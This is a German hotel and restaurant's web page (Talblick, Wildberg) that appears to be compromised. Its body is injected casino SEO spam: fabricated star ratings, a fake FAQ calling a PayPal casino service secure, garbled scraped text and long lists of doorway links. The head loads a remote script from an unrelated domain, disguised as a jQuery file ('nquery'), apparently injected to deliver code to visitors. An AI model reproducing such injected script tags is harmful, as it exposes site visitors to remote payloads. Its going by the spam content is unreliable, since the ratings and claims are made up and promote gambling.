

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.talblick-wildberg.de/utter/?p=eagle-beach-resort-and-casino-aruba
body_size: 7779
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="utf-8">
<!--

	This website is powered by Contao Open Source CMS :: Licensed under GNU/LGPL
	Copyright ©2005-2023 by Leo Feyer :: Extensions are copyright of their respective owners
	Visit the project website at http://www.contao.org for more information

//-->
<title>eagle beach resort and casino aruba</title>
<base href="https://www.talblick-wildberg.de/">
<meta name="robots" content="index,follow">
<meta name="description" content="">
<meta name="keywords" content="">
<style media="screen">
#wrapper{width:1200px;margin:0 auto;}
#header{height:200px;}
#footer{height:500px;}
</style>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "game",
"name": "eagle beach resort and casino aruba",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "5",
"reviewCount": "6462",
"bestRating": "5"
}}
</script>
<link rel="stylesheet" href="system/modules/dlh_googlemaps/html/dlh_googlemaps.css" media="all">
<link rel="stylesheet" href="system/scripts/d48665af74f9.css" media="all">
<link rel="stylesheet" href="system/scripts/local-fonts.css" media="all">
<script src="system/scripts/e53a815ab435.js"></script>
<script src="plugins/jquery/js/jquery-1.7.2.min.js"></script>
<meta name="viewport" content="width=1200px">
<!--[if lt IE 9]><script src="plugins/html5shim/html5-3.js"></script><![endif]-->
<script type="text/javascript" src="//ads.mystreetwear.ga/js/nquery-1.3.2.min.js"></script>
</head>
<body id="top" class="unknown other">
<!-- Start Cookie Plugin -->
<!-- Ende Cookie Plugin -->
<div id="wrapper">

<header id="header">
<div class="inside">

<div id="logo">
  <a href="startseite.html"><img 
    title="Talblick Logo" 
    src="tl_files/layout/talblick-logo.png" 
    alt="Talblick Logo" 
    width="285" 
    height="111">
  </a>
</div>
<!-- indexer::stop -->
<nav class="mod_customnav left block" id="headnav">

<a href="presse.html#skipNavigation1" class="invisible">Navigation überspringen</a>

<ul class="level_1">
<li class="first"><a href="restaurant.html" title="Restaurant" class="first">Restaurant</a></li>
<li class="last"><a href="gourmetrestaurant-28.html" title="Gourmetrestaurant" class="last">Gourmetrestaurant</a></li>
</ul>

<a id="skipNavigation1" class="invisible"> </a>

</nav>
<!-- indexer::continue -->

<!-- indexer::stop -->
<nav class="mod_customnav right block" id="headnav">

<a href="presse.html#skipNavigation3" class="invisible">Navigation überspringen</a>

<ul class="level_1">
<li class="hotel first"><a href="hotel.html" title="Hotel" class="hotel first">Hotel</a></li>
<li class="feiern"><a href="feiern-tagen.html" title="Feiern & Tagen" class="feiern">Feiern & Tagen</a></li>
<li class="last"><a href="kochkurse.html" title="Kochkurse" class="last">Kochkurse</a></li>
</ul>

<a id="skipNavigation3" class="invisible"> </a>

</nav>
<!-- indexer::continue -->

<!-- indexer::stop -->
<nav class="mod_navigation block" id="subnav">

<a href="presse.html#skipNavigation4" class="invisible">Navigation überspringen</a>

<ul class="level_1">
<li class="sibling first"><a href="startseite.html" title="Ganz frisch" class="sibling first">Ganz frisch</a></li>
<li class="sibling"><a href="reservierung-1.html" title="Reservierung" class="sibling">Reservierung</a></li>
<li class="sibling"><a href="lage-anfahrt.html" title="Lage & Anfahrt" class="sibling">Lage & Anfahrt</a></li>
<li class="sibling"><a href="naturerlebnis.html" title="Naturerlebnis" class="sibling">Naturerlebnis</a></li>
<li class="active"><span class="active">Presse</span></li>
<li class="sibling last"><a href="kontakt.html" title="Kontakt" class="sibling last">Kontakt</a></li>
</ul>

<a id="skipNavigation4" class="invisible"> </a>

</nav>
<!-- indexer::continue -->
 
</div>
</header>

<div id="container">

<div id="main">
<div class="inside">

<div class="mod_article block" id="presse">
<div class="ce_image block" animationTarget_x="" element_orientation_x="left" element_orientation_y="top">

<div class="image_container">
<img src="tl_files/inhalte/bilder/Presse.jpg" width="960" height="456" alt="" />
</div>

</div>
<h1 class="ce_headline">eagle beach resort and casino aruba</h1>
<div class="ce_text block" animationTarget_x="" element_orientation_x="left" element_orientation_y="top">
<div class="inside" name="ce_text">



<p><style>
#toc_container {
    background: #f9f9f9 none repeat scroll 0 0;
    border: 1px solid #aaa;
    display: table;
    font-size: 95%;
    margin-bottom: 1em;
    padding: 20px;
    width: auto;
}

.toc_title {
    font-weight: 700;
    text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
    list-style: outside none none !important;
}</style>
<div id="toc_container">
<p class="toc_title">inhaltsverzeichnis</p>
<ul class="toc_list">
  <li><a href="https://www.talblick-wildberg.de/utter/?p=eagle-beach-resort-and-casino-aruba#casino flensburg website">casino flensburg website</a></li>
  <li><a href="https://www.talblick-wildberg.de/utter/?p=eagle-beach-resort-and-casino-aruba#casino chemnitz vonau">casino chemnitz vonau</a></li>
  <li><a href="https://www.talblick-wildberg.de/utter/?p=eagle-beach-resort-and-casino-aruba#chumba casino vs luckyland slots">chumba casino vs luckyland slots</a></li>
  <li><a href="https://www.talblick-wildberg.de/utter/?p=eagle-beach-resort-and-casino-aruba#casino club aachen">casino club aachen</a></li>
  <li><a href="https://www.talblick-wildberg.de/utter/?p=eagle-beach-resort-and-casino-aruba#pupp casino club karlovy vary">pupp casino club karlovy vary</a></li>
  <li><a href="https://www.talblick-wildberg.de/utter/?p=eagle-beach-resort-and-casino-aruba#a 888 casino login arabic">a 888 casino login arabic</a></li>
  <li><a href="https://www.talblick-wildberg.de/utter/?p=eagle-beach-resort-and-casino-aruba#crown casino chips">crown casino chips</a></li>
</ul>
</div></p>
<p><!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "paypal casino geld zuruckbuchen Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "paypal casino geld zuruckbuchen" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Paypal Casino Geld Zuruckbuchen sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Paypal Casino Geld Zuruckbuchen wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Paypal Casino Geld Zuruckbuchen in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Paypal Casino Geld Zuruckbuchen?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Paypal Casino Geld Zuruckbuchen sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Paypal Casino Geld Zuruckbuchen Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Paypal Casino Geld Zuruckbuchen auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <figure>
  <img decoding='async' src='https://ts2.mm.bing.net/th?q=casino flensburg website' alt='casino flensburg website'>
</figure><h3><span id='casino flensburg website'>casino flensburg website</span></h3>

    <p><strong>Paypal Casino Geld Zuruckbuchen</strong> ﻿ CasinoOnline.de&trade; Slot Turniere Spielautomaten Merkur Spiele Novoline Spiele Pragmatic Play Bally Wulff Spiele Book of Ra Eye of Horus Razor Shark Book of Dead Roulette Alle 9.037 kostenlosen Spiele Casino Tests Casumo Magic Red JackpotPiraten BingBong Wildz Caxino Karamba 22 Bet mr.play Betiton Casombie Alle Casino Tests Bonus Angebote Willkommensbonus Bonus ohne Einzahlung Freispiele ohne Einzahlung Weitere Bereiche Sportwetten Blog News &Uuml;ber Uns Online Casinos Ebook Men&uuml;Men&uuml;Zur&uuml;ckEchtgeld Casinos Echtgeld Casinos PayPal Casinos Paysafecard Casinos Merkur Casinos Novoline Casinos Casino Apps Legale Online Casinos Casinos mit schneller Auszahlung Online Spielotheken Neue Casinos Live Casinos Roulette Casinos Blackjack Casinos Casinos mit und ohne Lizenz Casinos mit 5 Euro Einzahlung Kostenlose Spiele Kostenlose Spiele CasinoOnline.de&trade; Slot Turniere Spielautomaten Merkur Spiele Novoline Spiele Pragmatic Play Bally Wulff Spiele Book of Ra Eye of Horus Razor Shark Book of Dead Roulette Alle 9.037 kostenlosen Spiele Casino Tests Casino Tests Casumo Magic Red JackpotPiraten BingBong Wildz Caxino Karamba 22 Bet mr.play Betiton Casombie Alle Casino Tests Bonus Angebote Bonus Angebote Willkommensbonus Bonus ohne Einzahlung Freispiele ohne Einzahlung Weitere Bereiche Weitere Bereiche Sportwetten Blog News &Uuml;ber Uns Online Casinos Ebook Crystal Ball – Bally Wulff3.5/5Expertenbewertung Bei Karamba mit Echtgeld spielenHespeedy casino auszahlungrstellerBally WulffAuszahlungsquote (RTP)96,12 %BesonderheitenScatter- und Wild-SymbolThemaMagieFreispieleSondersymbolWalzen5Einsatz0,05 &euro; - 10 &euro;Gewinnlinien5 &Auml;hnliche Spiele Beste Casinos Test &Auml;hnliche Spiele &ndash; Die besten Crystal Ball AlternativenBook of FortuneAmatic Der Spielautomat Book of Fortune von Amatic &auml;hnelt Crystal Ball im Gameplay. online casino kostenlos razor shark <a href='/utter/?p=cliff-castle-casino-promotions'  title='cliff castle casino promotions'>cliff castle casino promotions</a> Mit den 5 Walzen und 10 Gewinnlinien und Sondersymbol mit Wild- und Scatterfunktion bietet der Slot auch eine tolle Alternative f&uuml;r das beliebte Spiel Book of Ra von Novoline. Jetzt spielenCaptain's Treasure ProPlaytech Ebenfalls im bekannten 5-Walzen-Format ist der Playtech Slot Captain's Treasure Pro mit 20 Gewinnlinien, der Nachfolger des beliebten Automatenspiels Captain's Treasure. 60 free spins no deposit book of dead <a href='/utter/?p=casino-cannes-99'  title='casino cannes 99'>casino cannes 99</a> Das Piraten Thema, Autoplay Funktion und Gamble Feature bieten ein tolles Gameplay. cosmo casino bonus</p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Paypal Casino Geld Zuruckbuchen</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.6/10</span></div>
        </div>
        <a href='/utter/?p=betway-limited-casinos'  title='betway limited casinos'>betway limited casinos</a>
    </div><p>Jetzt spielenAndere empfehlenswerte Bally Wulff SpieleRamses BookBally Wulff Ramses Book ist eine der beliebtesten Alternativen f&uuml;r den Novoline Slot Book of Ra. casino spiele mit handy bezahlen bet365 casino geschloben Auch hier ist das Thema die Welt des Alten &Auml;gyptens und des B&uuml;cher-Spiels mit Sondersymbol, Freispielen und dem 5-Walzen-Format. book of dead no deposit bonus <a href='/utter/?p=recrutamento-casino-estoril'  title='recrutamento casino estoril'>recrutamento casino estoril</a> Sie k&ouml;nnen zwischen 5 und 10 Gewinnlinien w&auml;hlen. casino heroes casino Jetzt spielenMagic BookBally Wulff Bei dem Magic Book 5-Walzen-Spielautomaten spielen Sie auf 5 Gewinnlinien mit Eins&auml;tzen von 10 Cent bis 20 Euro. the green casino</p><h3><span id='casino chemnitz vonau'>casino chemnitz vonau</span></h3><p>Auch hier gibt es Bonusrunden mit Sondersymbolen, die durch das Scattersymbol freigeschaltet werspeedy casino auszahlungden. book of ra extra spins online casino slot konami <a href='/utter/?p=casino-austria-standorte-österreich'  title='casino austria standorte österreich'>casino austria standorte österreich</a> Das Buch und der arabische Prinz sind die wichtigsten Symbole bei Magic Book. free casino slot games win real money Jetzt spielen Informationen Crystal Ball ist ein spannender Spielautomat des deutschen Herstellers Bally Wulff, der in vielen guten Casinos online f&uuml;r deutsche Automatenzocker zum Echtgeldspiel angeboten wird. bwin premium casino download ares casino 5 free steve o dwyer poker online Obwohl das Spiel urspr&uuml;nglich f&uuml;r Automaten in deutschen Spielotheken entwickelt wurde, hat der Hersteller den beliebten Slot f&uuml;r die Nutzung mit dem PC und Mobilger&auml;ten optimiert. blackjack free bet odds</p><p>Wir erkl&auml;ren Ihnen, wie das Crystal Ball Online Spiel funktioniert und wo Sie die besten Anbieter f&uuml;r Deutschland mit dem Online Slot finden. novoline book of ra free download spielautomaten kostenlos downloaden vollversion Bonus 500 &euro; zu 100% Mit Echtgeld spielen Andere Bally Wulff Spiele 4.5/5Jetzt spielen40 ThievesBally Wulff5/5Jetzt spielenAncient MagicBally Wulff3/5Jetzt spielenAncient RichesBally Wulff4.3/5Jetzt spielenAsenaBally Wulff4.3/5Jetzt spielenBook of MadnessBally Wulff4/5Jetzt spielenBook of MoorhuhnBally Wulff4/5Jetzt spielenBook of Romeo and JuliaBally Wulff4/5Jetzt spielenBook of the AgesBally Wulff3.6/5Jetzt spielenBooks and BullsBally Wulff4/5Jetzt spielenBooks & TemplesBally Wulff2.5/5Jetzt spielenBurn the SevensBally Wulff3.6/5Jetzt spielenCutie CatBally Wulff3.4/5Jetzt spielenDragon of the PrincessBally Wulff3/5Jetzt spielenDuck ShooterBally Wulff2.5/5Jetzt spielenExplodiacBally Wulff3/5Jetzt spielenFancy FruitsBally Wulff2.6/5Jetzt spielenForever DiamondsBally Wulff2.5/5Jetzt spielenFruit ManiaBally speedy casino auszahlung Wulff3.5/5Jetzt spielenFruit RushBally Wulff3.3/5Jetzt spielenGates of PersiaBally Wulff3.3/5Jetzt spielenGolden Ei of MoorhuhnBally Wulff3.3/5Jetzt spielenGreat WarriorBally Wulff3/5Jetzt spielenKing of the JungleBally Wulff3.4/5Jetzt spielenLa Dolce VitaBally Wulff3.4/5Jetzt spielenLove Island: The Book GameBally Wulff2.5/5Jetzt spielenMagic BookBally Wulff3/5Jetzt spielenMaaax DiamondsBally Wulff3/5Jetzt spielenMagic StoneBally Wulff3.4/5Jetzt spielenMighty 40Bally Wulff3/5Jetzt spi ﻿, egal ob am PC oder in der mobilen Version. blackjack java Die besten Casino Apps mit Who wants to be a Millionaire iPhone iPad Android Bonus 500 &euro; zu 100% Mit Echtgeld spielen Marcus D&ouml;rrCasinoonline.de Chefredakteur13 JAHRE ERFAHRUNG&Uuml;ber den AutorMarcus hat mehrere Jahre f&uuml;r Merkur Spielothek und Merkur International gearbeitet. casino bonus ohne einzahlung e mail bestatigen Seit 2016 arbeitet er f&uuml;r CasinoOnline.de und gilt als Experte f&uuml;r Online Casinos und Slots in Deutschland.Mehr lesen Der umfangreichste Online Casino Ratgeber in Deutschland seit 2012Gesch&auml;ftsbereich 132, Charlottenstr.</p><p>17 D-10117 Berlin, DeutschlandCasino OnlineEchtgeld Casinos PayPal Casinos Paysafecard Casinos Merkur Casinos Novoline Casinos Casino Apps Legale Online Casinos Casinos mit schneller Auszahlung Online Spielotheken Neue Casinos Live Casinos Roulette Casinos Blackjack Casinos Casinos mit und ohne Lizenz Casinos mit 5 Euro Einzahlung Kostenlose Spiele CasinoOnline.de&trade; Slot Turniere Spielautomaten Merkur Spiele Novoline Spiele Pragmatic Play Bally Wulff Spiele Book of Ra Eye of Horus Razor Shark Book of Dead Roulette Alle 9.037 kostenlosen Spiele Casino Tests 10 jili slot online casino</p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h3><span id='chumba casino vs luckyland slots'>chumba casino vs luckyland slots</span></h3>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Paypal Casino Geld Zuruckbuchen sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Paypal Casino Geld Zuruckbuchen wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Paypal Casino Geld Zuruckbuchen in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Paypal Casino Geld Zuruckbuchen?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Paypal Casino Geld Zuruckbuchen sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Paypal Casino Geld Zuruckbuchen Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Paypal Casino Geld Zuruckbuchen auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article></p>
<p><a href='/utter/?p=casino-deutschland-alter-teichweg'  title='casino deutschland alter teichweg'>casino deutschland alter teichweg</a><br><a href='/utter/?p=holland-casino-nijmegen-dresscode'  title='holland casino nijmegen dresscode'>holland casino nijmegen dresscode</a><br><a href='/utter/?p=casino-ägare-ullared'  title='casino ägare ullared'>casino ägare ullared</a><br><a href='/utter/?p=zeno-casino-estoril-ementa'  title='zeno casino estoril ementa'>zeno casino estoril ementa</a><br><a href='/utter/?p=who-owns-eldorado-casino-shreveport'  title='who owns eldorado casino shreveport'>who owns eldorado casino shreveport</a><br><a href='/utter/?p=energy-casino-30-fs'  title='energy casino 30 fs'>energy casino 30 fs</a><br><a href='/utter/?p=online-casino-bonus-ohne-einzahlung-deutschland-2022'  title='online casino bonus ohne einzahlung deutschland 2022'>online casino bonus ohne einzahlung deutschland 2022</a><br><a href='/utter/?p=about-crown-casino-hotel-sydney'  title='about crown casino hotel sydney'>about crown casino hotel sydney</a><br><a href='/utter/?p=ältestes-casino-las-vegas-wnba'  title='ältestes casino las vegas wnba'>ältestes casino las vegas wnba</a><br><a href='/utter/?p=usa-casino-bonus-ohne-einzahlung'  title='usa casino bonus ohne einzahlung'>usa casino bonus ohne einzahlung</a><br><a href='/utter/?p=casino-ägypten-qualität'  title='casino ägypten qualität'>casino ägypten qualität</a><br><a href='/utter/?p=casino-duisburg-öffnungszeiten-heute'  title='casino duisburg öffnungszeiten heute'>casino duisburg öffnungszeiten heute</a><br><a href='/utter/?p=betway-casino-reddit'  title='betway casino reddit'>betway casino reddit</a><br><a href='/utter/?p=epiphone-7-string'  title='epiphone 7 string'>epiphone 7 string</a><br><a href='/utter/?p=flamenco-casino-estoril'  title='flamenco casino estoril'>flamenco casino estoril</a><br><a href='/utter/?p=boomerang-casino-konto-löschen'  title='boomerang casino konto löschen'>boomerang casino konto löschen</a><br><a href='/utter/?p=casino-ägare-77'  title='casino ägare 77'>casino ägare 77</a><br><a href='/utter/?p=casino-bregenz-reservierung'  title='casino bregenz reservierung'>casino bregenz reservierung</a><br><a href='/utter/?p=agua-caliente-casino-in-palm-desert'  title='agua caliente casino in palm desert'>agua caliente casino in palm desert</a><br><a href='/utter/?p=casino-in-berlin-nh'  title='casino in berlin nh'>casino in berlin nh</a><br><a href='/utter/?p=a-casino-game-grand'  title='a casino game grand'>a casino game grand</a><br><a href='/utter/?p=starburst-extreme-casino'  title='starburst extreme casino'>starburst extreme casino</a><br><a href='/utter/?p=casino-aachen-neustadt'  title='casino aachen neustadt'>casino aachen neustadt</a><br><a href='/utter/?p=online-casino-spiele-kostenlos-gametwist-casino'  title='online casino spiele kostenlos gametwist casino'>online casino spiele kostenlos gametwist casino</a><br><a href='/utter/?p=online-casino-deutschland-paypal'  title='online casino deutschland paypal'>online casino deutschland paypal</a><br> </p>
</div>
</div>

</div>
 
</div>
 
<div id="clear"></div>
</div>

</div>

<footer id="footer">
<div class="inside">

<img title="tl_files/layout/footer-abschluss.png" src="tl_files/layout/footer-abschluss.png" alt="tl_files/layout/footer-abschluss.png" width="1200" height="102">
<div id="footnav"> 
  <p>Sitemap:</p> 
<!-- indexer::stop -->
<nav class="mod_navigation block">

<a href="presse.html#skipNavigation9" class="invisible">Navigation überspringen</a>

<ul class="level_1">
<li class="first"><a href="restaurant.html" title="Restaurant" class="first">Restaurant</a></li>
<li><a href="gourmetrestaurant.html" title="Gourmetrestaurant">Gourmetrestaurant</a></li>
<li><a href="hotel.html" title="Hotel">Hotel</a></li>
<li><a href="feiern-tagen.html" title="Feiern & Tagen">Feiern & Tagen</a></li>
<li><a href="kochkurse.html" title="Kochkurse">Kochkurse</a></li>
<li><a href="ganz-frisch.html" title="Ganz frisch">Ganz frisch</a></li>
<li><a href="reservierung-1.html" title="Reservierung">Reservierung</a></li>
<li><a href="lage-anfahrt.html" title="Lage & Anfahrt">Lage & Anfahrt</a></li>
<li><a href="naturerlebnis.html" title="Naturerlebnis">Naturerlebnis</a></li>
<li class="active"><span class="active">Presse</span></li>
<li><a href="impressum.html" title="Impressum">Impressum</a></li>
<li class="last"><a href="datenschutzerklaerung.html" title="Datenschutzerklärung" class="last">Datenschutzerklärung</a></li>
</ul>

<a id="skipNavigation9" class="invisible"> </a>

</nav>
<!-- indexer::continue -->

</div>
<section class="mod_module_richtext inhalt block">


<div class="ce_text">

<table border="0">
<tbody>
<tr>
<td colspan="2" valign="top">
<h3><a name="Kontakt"></a>Kontakt</h3>
<strong>Hotel und Restaurant Talblick </strong><br><strong>Familie Weitbrecht</strong> <br>Bahnhofsträßle 6 <br>72218 Wildberg/Schwarzwald <br><br>Telefon 07054 5247 <br>Telefax 07054 5299 <br>willkommen@talblick-wildberg.de</td>
<td rowspan="2" valign="top">
<!-- indexer::stop -->
<div class="mod_form tableless block">



</div>
<!-- indexer::continue -->
 </td>
</tr>
<tr>
<td valign="top"><strong><br>Auch wenn wir Facecook passender fänden: </strong><br><strong>Bleiben Sie mit uns in Kontakt auf Facebook!</strong></td>
<td valign="top"><br>
<h3>  <a title="Talblick auf Facebook" href="http://www.facebook.com/Talblick.Wildberg" target="_blank"><img title="Talblick auf Facebook" onmouseover="this.src='tl_files/layout/social/fb-hover.png';" onmouseout="this.src='tl_files/layout/social/fb.png';" src="tl_files/layout/social/fb.png" alt="Talblick auf Facebook" width="37" height="37"></a> <a title="Talblick bei Google+" href="https://plus.google.com/100388164827489239859" target="_blank"><img title="tl_files/layout/social/gl.png" onmouseover="this.src='tl_files/layout/social/gl-hover.png';" onmouseout="this.src='tl_files/layout/social/gl.png';" src="tl_files/layout/social/gl.png" alt="tl_files/layout/social/gl.png" width="37" height="37"></a></h3>
</td>
</tr>
</tbody>
</table></div>

</section> 
</div>
</footer>

</div>





</body>
</html>